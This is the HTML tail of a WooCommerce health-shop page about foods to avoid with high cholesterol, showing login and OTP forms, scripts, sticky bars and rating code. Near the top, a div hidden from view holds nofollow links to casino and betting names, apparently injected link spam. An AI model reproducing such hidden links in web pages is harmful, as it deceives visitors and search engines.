{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none; visibility:hidden; opacity:0; pointer-events:none;"><a href="https://biocarioca.com.br/" rel="nofollow">cratosroyalbet</a> <a href="https://www.forcesportstherapy.com/" rel="nofollow">vaycasino</a> </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div id="otp-popup" style="display: none;" class="cev-authorization-grid__visual">
	<div class="otp_popup_inn">
		<div class="otp_content">
			<div class="cev-authorization-grid__holder">
				<div class="cev-authorization-grid__inner">
					<div class="cev-authorization" style="background: #f5f5f5;">
						<form class="cev_pin_verification_form" method="post">
							<section class="cev-authorization__holder">
								<div class="back_btn">
									<svg fill="#000000" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="-6.07 -6.07 72.87 72.87">
										<polygon points="0,30.365 29.737,60.105 29.737,42.733 60.731,42.729 60.731,18.001 29.737,17.999 29.737,0.625 "></polygon>
									</svg>
								</div>

								<div class="popup_image" style="width: 150px;">
																			<img src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg" alt="Verification icon">
																	</div>

								<div class="cev-authorization__heading">
									<span class="cev-authorization__title" style="font-size: 22px;">
										Verify its you.									</span>
									<span class="cev-authorization__description">
										We sent a verification code. To verify your email address, please check your inbox and enter the code below.									</span>
								</div>

								<div class="cev-pin-verification">
									<div class="otp-container">
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_1" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_2" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_3" />
																					<input type="text" maxlength="1" class="otp-input" id="otp_input_4" />
																			</div>

									<input type="hidden" name="cev_enable_email_verification_popup" id="cev_enable_email_verification_popup" value="1">
									<input type="hidden" name="password_setup_link_enabled" id="password_setup_link_enabled" value="no">

									<div class="error_mesg"></div>

									<button id="verify-otp-button" style="display: none;" type="button">Verify</button>

									<p class="resend_sucsess" style="color: green; display:none">Otp Sent Successfully</p>
								</div>
							</section>

							<footer class="cev-authorization__footer" style="text-align: center;">
								Didn't receive an email? 			<a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html?cev_redirect_limit_resend=MA=" class="cev-link-try-again ">Try Again</a>
										</footer>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<style>
	.cev-authorization-grid__visual {
		background-color: rgba(255,255,255,0.7 ) !important;
	}
	html {
		background: none;
	}
	footer#footer {
		display: none;
	}
	.customize-partial-edit-shortcut-button {
		display: none;
	}
</style>

<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="377a0264f8" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/cholesterol-foods/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="b1f1cc811e" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/cholesterol-foods/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"2f0c8e6672","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768841826" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
